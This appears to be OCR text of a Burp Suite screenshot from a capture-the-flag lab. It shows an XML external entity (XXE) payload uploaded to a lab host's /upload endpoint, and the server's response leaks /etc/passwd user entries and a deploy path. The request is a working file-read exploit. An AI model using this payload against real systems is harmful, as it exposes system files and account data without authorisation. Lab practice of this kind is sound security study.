 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://10.10.10.91:5000
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------18379932337977376111549370451
Content-Length: 416
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18379932337977376111549370451
Content-Disposition: form-data; name="file"; filename="lfi.xml"
Content-Type: text/xml
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<payload>
<Author>&xxe;</Author>
<Subject>Coffee</Subject>
<Content>Junkiee</Content>
</payload>
-----------------------------18379932337977376111549370451--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
git:x:1001:1001:git,,,:/home/git:/bin/bash
roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
Subject: Coffee
Content: Junkiee
URL for later reference: /uploads/lfi.xml
File path: /home/roosa/deploy/src
? < + > Type a search term 0 matches
Done 2,751 bytes | 408 millis